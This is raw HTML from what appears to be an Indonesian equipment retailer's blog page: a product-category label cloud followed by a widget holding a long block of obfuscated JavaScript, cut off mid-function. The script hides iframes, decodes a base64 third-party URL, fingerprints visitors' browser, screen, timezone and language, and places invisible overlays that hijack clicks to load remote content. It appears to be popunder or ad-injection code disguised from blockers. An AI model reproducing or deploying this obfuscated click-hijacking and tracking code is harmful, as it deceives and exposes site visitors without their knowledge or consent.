<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function 